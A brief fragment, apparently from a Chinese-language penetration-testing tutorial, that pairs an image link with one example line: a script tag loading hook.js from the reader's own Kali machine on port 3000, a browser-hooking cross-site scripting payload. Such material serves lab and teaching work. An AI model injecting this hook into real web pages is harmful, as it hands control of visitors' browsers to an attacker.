 Example(示例):<script src="http://127.0.0.1(这里填写自己kali机的ip地址):3000/hook.js"></script>